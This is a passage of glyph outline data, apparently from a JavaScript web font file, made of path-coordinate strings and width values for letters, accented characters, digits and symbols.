,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm43,-276r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":230},{"d":"16,-191r147,0r-86,150r81,0r0,41r-155,0r86,-151r-73,0r0,-40xm11,-276r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":165},{"d":"29,-259v79,-3,149,-1,155,68r16,0r0,-71r48,0r0,71v64,4,120,-21,151,26r-30,30v-12,-12,-22,-18,-32,-18v-25,2,-21,22,0,28v31,17,65,29,66,70v1,68,-105,79,-136,27r30,-32v8,16,55,36,61,7v3,-11,-25,-23,-38,-30v-34,-18,-50,-35,-45,-67r-27,0r0,150r-48,0r0,-150r-24,0v-13,27,-45,42,-97,43r0,107r-50,0r0,-259xm135,-184v1,-28,-26,-27,-56,-27r0,58v35,-1,55,-3,56,-31","w":416},{"d":"70,-233r57,0r0,56r-57,0r0,-56xm11,-151r176,0r0,44r-176,0r0,-44xm70,-82r57,0r0,57r-57,0r0,-57","w":197},{"d":"60,-237v-12,0,-20,9,-20,21r-33,0v-4,-60,105,-65,105,-9v0,32,-28,49,-49,69r50,0r0,27r-110,0r0,-15v24,-25,65,-44,76,-79v-1,-9,-8,-14,-19,-14","w":120},{"d":"-41,7r110,-272r30,0r-110,272r-30,0","w":57},{"d":"4,-191r49,0r48,113r48,-113r49,0r-82,191r-31,0","w":201},{"d":"15,-95v0,-83,98,-134,151,-75r0,-95r47,0r0,265r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm226,-265r45,0v2,45,-4,73,-25,99r-18,-14v9,-12,12,-18,16,-35r-18,0r0,-50","w":259},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm55,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm133,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":237},{"d":"24,-265r218,0r0,29r-174,0r107,136r-114,142r183,0r0,28r-223,0r0,-33r109,-136r-106,-135r0,-31","w":256},{"d":"128,-193v-3,-38,-51,-33,-50,1v0,5,2,12,6,23r64,0r0,31r-53,0v1,4,2,9,4,17r49,0r0,31r-45,0v-1,13,-5,28,-12,45v23,3,50,14,56,-14r45,0v-1,35,-32,68,-68,66v-31,-2,-72,-14,-99,-1r-16,-42v10,-4,19,-7,28,-8v10,-17,15,-32,16,-46r-44,0r0,-31r41,0v-1,-3,-4,-9,-7,-17r-34,0r0,-31r23,0v-28,-76,68,-125,124,-77v15,13,22,30,22,53r-50,0","w":201},{"d":"113,-94r-116,0r0,-31r263,0r0,31r-116,0r0,203r-31,0r0,-203","w":256},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm35,-295r42,69r-34,0r-65,-69r57,0","w":86},{"d":"37,-158v-36,-66,36,-132,105,-98v22,11,36,33,36,63r-50,0v-3,-38,-51,-33,-50,1v0,8,7,25,10,34r60,0r0,44r-47,0v5,28,1,39,-10,69v22,4,52,11,56,-14r45,0v-2,37,-29,66,-67,66v-32,0,-72,-14,-100,-1r-16,-42v10,-4,19,-7,28,-8v13,-21,18,-39,15,-70r-43,0r0,-44r28,0","w":201},{"d":"129,0r-45,0r33,-96r-33,-95r45,0r32,95xm49,0r-45,0r33,-96r-33,-95r45,0r32,95","w":165},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm207,-297v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":266},{"d":"8,-147v0,-58,34,-80,101,-78r0,-34r50,0r0,34v66,-3,106,22,104,77v-2,60,-37,80,-104,78r0,70r-50,0r0,-70v-62,1,-101,-20,-101,-77xm55,-147v0,31,23,34,54,33r0,-66v-32,-1,-54,3,-54,33xm216,-147v0,-30,-24,-34,-57,-33r0,66v34,2,57,-3,57,-33","w":271},{"d":"36,-262r47,0r0,133r-33,0r0,-105r-34,0xm75,7r110,-272r30,0r-110,272r-30,0xm240,-108v-12,0,-20,9,-20,21r-33,0v-4,-60,105,-65,105,-9v0,32,-28,49,-49,69r50,0r0,27r-110,0r0,-15v24,-25,65,-44,76,-79v-1,-9,-8,-14,-19,-14","w":302},{"d":"11,-259r53,0r48,93r48,-93r52,0r-75,147r0,112r-50,0r0,-112xm103,-347r42,69r-34,0r-65,-69r57,0","w":223},{"d":"77,-190r0,-66r44,0r0,66r66,0r0,44r-66,0r0,66r-44,0r0,-66r-66,0r0,-44r66,0xm11,-44r176,0r0,44r-176,0r0,-44","w":197},{"d":"110,-127r-113,0r0,-31r82,0r0,-170r31,0r0,201xm260,-127r-114,0r0,-201r31,0r0,170r83,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31","w":256},{"d":"218,-259r0,259r-49,0r0,-162r-97,162r-43,0r0,-259r50,0r0,168r97,-168r42,0xm93,-328v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":247},{"d":"97,-250r73,125r-73,125r-20,0r-69,-125r69,-125r20,0xm87,-233r-60,108r60,108r63,-108","w":177},{"d":"74,-166r-45,0v-2,-45,4,-74,25,-99r18,13v-8,12,-12,19,-16,35r18,0r0,51","w":100},{"d":"221,-81v3,46,75,58,101,25r40,19v-21,41,-103,57,-144,23r0,14r-44,0r0,-24v-49,63,-167,13,-158,-71v-8,-81,108,-138,158,-71r0,-25r44,0r0,14v68,-48,168,2,157,96r-154,0xm327,-119v-8,-46,-95,-48,-104,0r104,0xm175,-97v0,-31,-23,-56,-55,-56v-31,0,-55,25,-55,58v0,31,23,56,55,56v34,0,55,-25,55,-58","w":388},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259","w":187},{"d":"20,-189r176,0r0,44r-176,0r0,-44xm20,-114r176,0r0,44r-176,0r0,-44"},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm51,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm129,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":230},{"d":"54,-161v-47,-32,-18,-109,46,-109v39,0,71,32,73,68r-46,0v-2,-25,-43,-34,-48,-10v17,48,104,51,103,117v0,28,-17,45,-38,54v18,16,28,29,30,57v3,57,-84,76,-121,42v-12,-11,-20,-28,-23,-50r45,0v3,26,48,32,51,5v-23,-47,-107,-50,-107,-119v-1,-26,16,-48,35,-55xm116,-60v35,-13,21,-41,-6,-60r-29,-20v-18,6,-29,29,-13,44v8,8,35,27,48,36","w":201},{"d":"8,-202v0,-33,25,-63,56,-63v33,-1,58,29,58,63v0,34,-25,62,-58,62v-31,0,-56,-29,-56,-62xm65,-171v28,0,28,-62,0,-62v-29,0,-29,62,0,62","w":129},{"d":"10,-127v0,-83,22,-138,90,-138v72,0,92,56,92,136v0,80,-19,136,-91,136v-71,0,-91,-53,-91,-134xm101,-39v55,5,48,-125,30,-160v-7,-14,-18,-19,-30,-19v-40,0,-42,42,-42,92v0,52,7,84,42,87","w":201},{"d":"59,-259r74,0r0,259r-49,0r0,-212r-53,0","w":201},{"d":"7,-191r56,0r37,52r38,-52r55,0r-65,90r73,101r-55,0r-46,-63r-45,63r-55,0r73,-101","w":201},{"d":"121,0v-2,-22,6,-54,-5,-68r-57,68r-64,0r87,-98r-86,-93r59,0r66,71r0,-71r48,0r0,71r66,-71r59,0r-86,93r87,98r-64,0r-57,-68v-11,13,-2,46,-5,68r-48,0","w":290},{"d":"28,-265r240,0r0,335r-34,0r0,-304r-172,0r0,304r-34,0r0,-335","w":296},{"d":"15,-95v-5,-101,146,-135,196,-58r-39,22v-31,-39,-109,-19,-109,37v0,56,79,73,109,33r37,26v-21,27,-49,40,-86,40v-63,0,-105,-44,-108,-100","w":230},{"d":"29,-259r50,0r0,98r87,0r0,-98r50,0r0,259r-50,0r0,-113r-87,0r0,113r-50,0r0,-259","w":244},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm43,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":230},{"d":"7,-191r178,0r0,45r-63,0r0,146r-48,0r0,-146r-67,0r0,-45","w":192},{"d":"29,-259r50,0r0,98r87,0r0,-98r50,0r0,259r-50,0r0,-113r-87,0r0,113r-50,0r0,-259xm50,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":244},{"d":"30,-259r129,0r0,48r-80,0r0,47r80,0r0,48r-80,0r0,116r-49,0r0,-259","w":172},{"d":"25,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":194},{"d":"117,-196v38,2,60,13,78,37v39,-58,145,-41,168,15v7,16,12,37,12,63r-155,0v3,44,69,59,100,27r41,18v-30,50,-131,56,-166,4v-18,22,-41,36,-78,37v-56,1,-103,-46,-103,-101v0,-53,48,-102,103,-100xm327,-119v-9,-48,-96,-46,-106,0r106,0xm171,-96v0,-30,-24,-57,-54,-57v-33,1,-55,25,-55,58v0,33,20,57,54,57v33,1,55,-26,55,-58","w":388},{"d":"300,-46r49,0r0,80r-46,0r0,-34r-279,0r0,-191r48,0r0,145r66,0r0,-145r48,0r0,145r66,0r0,-145r48,0r0,145","w":351},{"d":"25,-226r0,-39r101,0r0,39r-101,0","w":151},{"d":"101,-265v70,-6,101,85,53,125v22,14,37,36,37,67v0,50,-35,80,-90,80v-92,0,-116,-109,-54,-147v-47,-39,-18,-133,54,-125xm129,-189v0,-17,-12,-29,-30,-29v-16,0,-27,12,-27,29v0,15,13,29,28,29v17,0,29,-12,29,-29xm142,-76v0,-22,-19,-38,-41,-38v-22,0,-42,16,-42,37v0,21,20,37,42,37v24,0,40,-14,41,-36","w":201},{"d":"94,-59v0,-17,-17,-24,-38,-22r0,-34v36,9,45,-38,12,-40v-8,0,-18,4,-30,12r-19,-33v38,-35,121,-24,120,33v0,17,-9,31,-27,41v67,25,31,107,-39,107v-26,0,-48,-7,-65,-22r27,-33v19,17,59,18,59,-9","w":162},{"d":"260,-94r-180,0r0,-234r30,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31","w":256},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm189,-245v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":230},{"d":"3,-191r47,0r38,109r42,-109r29,0r40,107r39,-107r47,0r-70,191r-30,0r-41,-109r-42,109r-30,0xm152,-295r57,0r-65,69r-34,0","w":287},{"d":"17,-130v0,-133,179,-177,250,-83r-34,33v-52,-67,-167,-37,-167,50v0,93,122,115,167,52r33,35v-34,32,-57,49,-112,50v-78,1,-137,-57,-137,-137xm81,-328r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":280},{"d":"77,7r110,-272r30,0r-110,272r-30,0xm36,-262r47,0r0,133r-33,0r0,-105r-34,0xm240,-136v38,0,66,39,34,64v41,23,17,81,-33,75v-50,6,-77,-51,-35,-75v-31,-24,-5,-64,34,-64xm240,-83v9,0,16,-6,16,-14v0,-8,-5,-12,-16,-12v-8,1,-15,4,-15,12v0,8,6,14,15,14xm218,-40v0,10,10,16,22,16v15,0,22,-6,22,-16v0,-11,-10,-17,-21,-17v-10,0,-23,6,-23,17","w":302},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm59,-347r57,0r-65,69r-34,0","w":100},{"d":"-7,-329r216,0r0,13r-216,0r0,-13","w":201},{"d":"119,-265r49,0r0,166r23,0r0,46r-23,0r0,53r-48,0r0,-53r-113,0r0,-46xm120,-99r0,-86r-59,86r59,0","w":201},{"d":"16,-259r156,0r-92,212r86,0r0,47r-158,0r92,-210r-84,0r0,-49xm60,-303v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":180},{"d":"184,-329r13,0r-55,343r-87,-180r-35,16r-6,-11r53,-27r71,145","w":197},{"d":"16,-98v-8,-82,97,-130,150,-72r0,-21r47,0r0,164v19,122,-169,134,-197,41r53,0v17,23,81,21,92,-5v3,-6,5,-18,5,-33v-52,56,-158,5,-150,-74xm168,-98v0,-30,-23,-53,-52,-53v-29,0,-52,23,-52,53v0,31,23,55,53,55v30,1,51,-24,51,-55xm42,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":237},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm100,-347r57,0r-65,69r-34,0xm178,-347r57,0r-64,69r-35,0","w":230},{"d":"114,-152v-60,0,-38,91,-42,152r-48,0r0,-215r-24,0r0,-28r24,0r0,-22r48,0r0,22r56,0r0,28r-56,0r0,43v43,-45,122,-24,122,46r0,126r-48,0v-7,-54,22,-152,-32,-152"},{"d":"48,-212v25,5,37,-26,14,-26v-8,0,-14,5,-18,13r-32,0v1,-52,92,-52,96,-5v0,11,-6,20,-17,26v50,22,17,78,-32,78v-29,0,-53,-18,-53,-46r33,0v0,25,44,24,44,3v0,-12,-12,-17,-35,-18r0,-25xm86,7r110,-272r30,0r-110,272r-30,0xm250,-136r32,0r0,85r14,0r0,25r-14,0r0,26r-29,0r0,-26r-70,0r0,-26xm253,-51r0,-47r-39,47r39,0","w":302},{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0r0,-203r-36,0r0,203r-31,0","w":256},{"d":"160,-72v-26,24,-78,23,-104,0r-18,19r-21,-22r18,-18v-22,-25,-21,-78,0,-102r-18,-18r21,-22r19,18v27,-21,77,-22,103,0r18,-18r21,22r-18,17v22,25,22,78,0,103r19,18r-21,22xm109,-200v-30,0,-56,27,-56,57v0,28,26,55,55,55v30,0,55,-25,55,-56v0,-30,-25,-56,-54,-56"},{"d":"136,-259r169,0r0,49r-91,0r0,47r91,0r0,47r-91,0r0,68r91,0r0,48r-140,0r0,-53r-79,0r-25,53r-51,0xm165,-102r0,-113r-55,113r55,0","w":323},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm117,-295r57,0r-65,69r-34,0"},{"d":"30,-262r48,0r0,71r28,0r0,41r-28,0r0,150r-48,0r0,-150r-25,0r0,-41r25,0r0,-71xm38,21r32,0v-1,30,-1,41,-18,54r-9,-9v6,-4,9,-10,11,-16r-16,0r0,-29","w":107},{"d":"23,-169v0,-15,12,-27,27,-27v16,0,28,11,28,27v0,16,-12,28,-28,28v-16,0,-27,-12,-27,-28xm48,-49r33,18r-43,74r-24,-12","w":100},{"d":"17,-129v0,-108,124,-174,213,-111r28,-33r22,18r-29,35v79,82,13,227,-99,227v-28,0,-52,-7,-74,-22r-31,35r-22,-19r30,-35v-21,-21,-38,-55,-38,-95xm198,-203v-56,-38,-131,7,-131,75v0,23,7,42,20,57xm109,-53v77,48,167,-52,110,-129","w":302},{"d":"146,-328r31,0r0,268r-180,0r0,-31r149,0r0,-237xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0","w":256},{"d":"177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0","w":256},{"d":"-3,109r0,-437r131,0r0,437r-131,0","w":256},{"d":"17,-130v0,-133,179,-177,250,-83r-34,33v-52,-67,-167,-37,-167,50v0,93,122,115,167,52r33,35v-34,32,-57,49,-112,50v-78,1,-137,-57,-137,-137xm125,40v20,0,24,-23,4,-22r-10,0r6,-21r30,0r-2,8v13,3,25,13,25,27v0,36,-49,43,-84,27r6,-23v8,3,17,4,25,4","w":280},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259","w":187},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm79,-318v0,-21,19,-39,39,-39v20,0,38,18,38,39v0,21,-18,41,-38,40v-21,0,-39,-20,-39,-40xm132,-318v0,-8,-6,-17,-14,-16v-9,-1,-16,7,-15,16v0,7,7,15,15,15v8,0,14,-7,14,-15","w":230},{"d":"113,-94r-116,0r0,-31r147,0r0,234r-31,0r0,-203","w":256},{"d":"183,-168v0,45,-36,81,-79,83r0,65r73,0r0,9r-73,0r0,70r-10,0r0,-70r-73,0r0,-9r73,0r0,-65v-42,-2,-78,-37,-78,-83v0,-45,38,-84,83,-84v45,0,84,39,84,84xm99,-93v40,0,75,-35,75,-75v0,-40,-35,-75,-75,-75v-40,0,-75,35,-75,75v0,40,35,75,75,75","w":198},{"d":"183,-184v-3,56,-35,77,-104,74r0,110r-50,0r0,-259v82,-3,158,-1,154,75xm135,-184v0,-26,-26,-26,-56,-26r0,52v30,1,56,2,56,-26","w":201},{"d":"15,-85v0,-52,39,-87,95,-83v-63,-39,-50,-109,33,-105v11,0,26,2,46,6r0,33v-25,-6,-68,-9,-69,12v25,51,102,64,102,137v0,55,-43,90,-101,90v-63,0,-105,-34,-106,-90xm170,-88v0,-32,-19,-55,-51,-55v-34,0,-52,19,-52,59v-1,34,18,56,51,56v35,0,52,-25,52,-60","w":236},{"d":"0,-187r198,0r0,36r-30,0r0,151r-51,0r0,-151r-36,0r0,151r-52,0r0,-151r-29,0r0,-36","w":197},{"d":"164,-192v0,36,-16,39,-42,68v21,25,35,40,41,46v4,-3,14,-11,29,-24r29,34r-27,24r42,44r-60,0r-17,-18v-54,39,-142,34,-142,-38v0,-38,19,-54,46,-76v-44,-47,-26,-113,38,-116v35,-2,63,26,63,56xm102,-203v-22,3,-19,27,-4,44v13,-11,20,-20,20,-29v0,-8,-7,-16,-16,-15xm63,-58v7,28,39,23,64,6v-9,-9,-22,-23,-38,-44v-17,14,-26,27,-26,38","w":244},{"d":"86,-151r0,-66r44,0r0,66r66,0r0,44r-66,0r0,66r-44,0r0,-66r-66,0r0,-44r66,0"},{"d":"-41,7r110,-272r30,0r-110,272r-30,0","w":57},{"d":"12,-239v-1,-16,15,-31,31,-31v16,0,31,14,31,31v0,17,-15,31,-31,31v-17,0,-30,-15,-31,-31xm19,-191r48,0r0,191r-48,0r0,-191","w":86},{"d":"183,-184v-3,56,-35,77,-104,74r0,110r-50,0r0,-259v82,-3,158,-1,154,75xm135,-184v0,-26,-26,-26,-56,-26r0,52v30,1,56,2,56,-26","w":201},{"d":"67,75v-66,-87,-68,-260,0,-345r61,0v-39,44,-62,94,-62,171v0,81,21,123,62,174r-61,0","w":136},{"d":"100,-219v-23,0,-37,20,-37,44r-48,0v1,-53,36,-90,89,-90v66,-1,99,67,68,126v-14,26,-51,67,-77,93r92,0r0,46r-179,0r0,-24v41,-51,116,-90,128,-161v3,-19,-17,-35,-36,-34","w":201},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm44,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm122,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25"},{"d":"95,-82v-15,46,-81,43,-84,-5v0,-18,11,-36,33,-54v31,-25,48,-50,52,-75v5,54,79,73,85,128v2,21,-18,41,-38,40v-18,0,-33,-12,-45,-34v-1,51,22,72,67,75r1,7r-140,0r2,-7v44,0,69,-29,67,-75","w":191},{"d":"107,-230v-23,0,-28,12,-40,33r-24,-15v10,-30,30,-50,65,-50v48,0,64,43,64,96v0,81,-29,168,-109,170v-34,0,-56,-25,-55,-62v4,-71,59,-109,137,-108v0,-36,-9,-64,-38,-64xm48,-59v0,42,47,35,68,3v13,-19,22,-43,27,-77v-55,-3,-95,26,-95,74","w":177},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm43,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":230},{"d":"187,-184v-1,38,-20,58,-50,69r62,115r-54,0r-58,-110r-5,0r0,110r-49,0r0,-259v83,-3,155,-1,154,75xm139,-184v-1,-27,-25,-27,-57,-26r0,52v30,0,58,2,57,-26xm119,-347r57,0r-65,69r-34,0","w":208},{"d":"79,109r0,-203r-82,0r0,-31r180,0r0,234r-31,0r0,-203r-36,0r0,203r-31,0","w":256},{"d":"100,-265r44,0v2,45,-4,73,-25,99r-17,-14v9,-12,12,-18,15,-35r-17,0r0,-50xm28,-265r44,0v2,45,-3,74,-25,99r-17,-14v9,-12,12,-18,16,-35r-18,0r0,-50","w":172},{"d":"69,-59v3,30,43,25,64,5r22,37v-39,38,-142,28,-140,-37v0,-23,12,-39,36,-48v-53,-26,-21,-94,38,-94v20,0,38,7,55,20r-19,33v-21,-16,-48,-17,-52,8v-2,16,15,21,34,20r0,34v-21,-2,-40,3,-38,22","w":157},{"d":"189,-203v60,0,112,51,112,112v0,61,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm146,-100v8,0,15,-6,15,-14v0,-8,-7,-14,-15,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14xm232,-100v8,0,15,-7,15,-14v0,-7,-7,-14,-15,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm138,-55v21,46,81,45,103,0r-11,-6v-16,33,-66,34,-81,0","w":378},{"d":"29,0r0,-259r50,0r0,215r87,0r0,-215r50,0r0,259r-71,0r0,39r-46,0r0,-39r-70,0","w":244},{"d":"54,-144v-54,-33,-26,-124,39,-121r0,-18r33,0r0,20v27,7,37,15,57,34r-34,33v-15,-16,-31,-24,-46,-24v-22,-1,-42,25,-23,40v41,33,117,36,113,107v-2,44,-25,72,-67,79r0,47r-33,0r0,-46v-38,-5,-59,-21,-81,-44r34,-35v21,23,42,35,62,35v27,1,49,-34,30,-57v-15,-18,-75,-39,-84,-50","w":201},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57","w":237},{"d":"67,-295r42,69r-34,0r-65,-69r57,0","w":151},{"d":"13,-259r55,0r54,83r55,-83r55,0r-82,126r87,133r-55,0r-60,-91r-59,91r-56,0r88,-133","w":244},{"d":"16,-259r156,0r-92,212r86,0r0,47r-158,0r92,-210r-84,0r0,-49","w":180},{"d":"15,-93v0,-67,40,-91,105,-97r0,-44r51,0r0,45v66,2,106,35,106,96v0,59,-38,93,-105,95r0,66r-52,0r0,-65v-65,-3,-105,-33,-105,-96xm120,-157v-53,-6,-67,79,-38,112v10,10,22,16,38,16r0,-128xm171,-157r0,128v52,5,67,-75,40,-111v-9,-11,-22,-17,-40,-17","w":291},{"d":"113,-152v-60,0,-36,92,-41,152r-48,0r0,-215r-27,0r0,-31r27,0r0,-19r48,0r0,19r61,0r0,31r-61,0r0,43v43,-45,122,-24,122,46r0,126r-47,0v-7,-56,22,-152,-34,-152"},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm83,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":237},{"d":"335,-259r0,148r-31,0r0,-121r-48,121r-16,0r-47,-121r0,121r-31,0r0,-148r47,0r39,95r40,-95r47,0xm142,-259r0,26r-46,0r0,122r-32,0r0,-122r-46,0r0,-26r124,0","w":360},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,261r-47,0r0,-90v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57","w":237},{"d":"78,-42v16,0,16,-13,16,-36r0,-181r49,0r0,172v16,104,-91,118,-136,56r35,-33v12,13,18,22,36,22xm27,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":172},{"d":"43,-30v-57,-62,-6,-166,75,-166v21,0,40,6,58,18r22,-25r22,20r-23,25v52,64,5,163,-79,163v-20,0,-37,-6,-53,-16r-23,26r-22,-19xm146,-144v-48,-27,-102,28,-72,79xm96,-45v47,22,92,-29,69,-77","w":237},{"d":"26,-259r49,0r0,259r-49,0r0,-259","w":100},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm107,-295r42,69r-34,0r-65,-69r57,0","w":230},{"d":"235,-126v0,87,-42,132,-146,126r-59,0r0,-259r58,0v102,-4,147,44,147,133xm185,-127v0,-61,-36,-89,-106,-84r0,163v71,6,106,-16,106,-79","w":252},{"d":"144,-60r-147,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,268","w":256},{"d":"27,-185v31,-28,50,-51,58,-72r9,0v10,22,29,47,59,73r0,13v-24,-11,-42,-22,-54,-34r0,280r-18,0r0,-280v-16,13,-34,25,-54,34r0,-14","w":180},{"d":"68,-139v1,48,20,81,55,96r0,43r-113,0r0,-40v25,0,47,3,71,4v-40,-19,-67,-49,-67,-107v0,-73,50,-121,123,-121v82,0,128,45,128,121v0,55,-26,89,-67,106r71,-4r0,41r-113,0r0,-43v36,-15,53,-47,54,-95v2,-52,-26,-88,-72,-88v-44,0,-71,38,-70,87","w":276},{"d":"53,-176r-27,0r-10,-89r47,0","w":79},{"d":"222,-95v7,79,-97,133,-150,75r0,20r-48,0r0,-265r48,0r0,95v52,-59,160,-8,150,75xm174,-96v0,-32,-22,-56,-52,-56v-30,1,-52,24,-52,56v0,32,22,56,52,57v30,1,52,-26,52,-57","w":237},{"d":"20,-194r0,-44r176,89r0,39r-176,90r0,-44r126,-65"},{"d":"94,-265r28,0r0,335r-28,0r0,-335"},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm124,-347r42,69r-34,0r-65,-69r57,0","w":266},{"d":"130,-287v-12,2,-9,10,-9,31r0,347r-26,0r0,-319v-1,-40,18,-74,52,-77v26,-2,32,33,8,35v-14,1,-15,-15,-25,-17"},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm199,38v1,-25,22,-42,57,-38v-16,10,-25,19,-25,29v0,17,19,20,34,12r0,28v-32,7,-68,-2,-66,-31","w":266},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm90,-251v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":230},{"d":"69,-178v21,0,39,14,50,30v16,-23,27,-39,57,-40v34,-1,54,26,54,61v0,35,-20,61,-54,61v-31,-1,-42,-17,-57,-40v-11,17,-28,31,-50,31v-26,0,-43,-23,-43,-52v0,-29,17,-51,43,-51xm204,-128v0,-28,-24,-44,-45,-28v-6,5,-14,15,-23,29v17,24,16,33,41,35v18,1,27,-18,27,-36xm51,-128v0,20,18,34,33,21v6,-4,12,-11,20,-21v-12,-17,-22,-24,-33,-24v-13,0,-20,10,-20,24","w":256},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm62,-266v0,-21,19,-39,39,-39v20,0,38,18,38,39v0,21,-18,41,-38,40v-21,0,-39,-20,-39,-40xm115,-266v0,-8,-6,-17,-14,-16v-9,-1,-16,7,-15,16v0,7,7,15,15,15v8,0,14,-7,14,-15"},{"d":"191,-75v0,49,-33,76,-89,75r-72,0r0,-259v75,-2,142,1,142,67v0,24,-10,38,-26,50v28,12,45,32,45,67xm125,-185v1,-23,-20,-29,-46,-27r0,55v26,1,46,-5,46,-28xm143,-77v0,-30,-27,-38,-64,-36r0,66v35,0,64,-1,